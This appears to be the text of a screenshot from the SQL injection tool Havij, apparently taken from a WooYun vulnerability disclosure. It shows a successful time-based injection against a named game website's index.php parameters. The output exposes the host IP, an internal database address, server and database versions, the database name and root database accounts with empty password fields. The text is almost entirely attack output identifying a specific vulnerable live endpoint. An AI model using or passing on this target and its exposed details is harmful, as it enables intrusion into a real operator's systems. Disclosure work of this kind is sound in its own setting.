 Havij
Target: http://zt.xoyo.com/jxsj/wldahui/index.php?zoneid=z01&serverid=gate
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://zt.xoyo.com/jxsj/wldahui/index.php?zoneid=z01&serverid=gate0104
Host IP: 117.79.148.179
Web Server: nginx/1.2.1
Powered-by: PHP/5.2.11
DB Server: MySQL time based
Resp. Time(avg): 1320 ms
Current User: xoyo@10.19.1.171
Sql Version: 5.1.37-log
Current DB: jxsj_wldahui
System User: xoyo@10.19.1.171
Host Name: xoyo-156
Installation dir: /usr/local/webserver/mysql/
DB User & Pass: root::localhost
root::localhost.localdomain
root::127.0.0.1
::localhost
www.wooyun.org